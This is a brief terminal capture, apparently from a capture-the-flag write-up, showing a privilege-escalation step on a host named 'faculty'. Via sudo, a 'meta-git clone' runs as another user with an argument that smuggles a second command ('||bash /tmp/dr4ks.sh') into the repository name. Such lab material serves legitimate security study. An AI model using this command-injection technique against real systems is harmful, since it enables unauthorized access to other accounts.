 gbyolo@faculty:/tmp$ ls -al dr4ks
-rw-rw-r-- 1 developer developer 0 Feb 20 19:08 dr4ks
gbyolo@faculty:/tmp$ vim dr4ks.sh
gbyolo@faculty:/tmp$ sudo -u developer meta-git clone 'dr4ks||bash /tmp/dr4ks.sh'
meta git cloning into 'dr4ks||bash /tmp/dr4ks.sh' at dr4ks.sh
dr4ks.sh:
fatal: destination path 'dr4ks' already exists and is not an empty directory.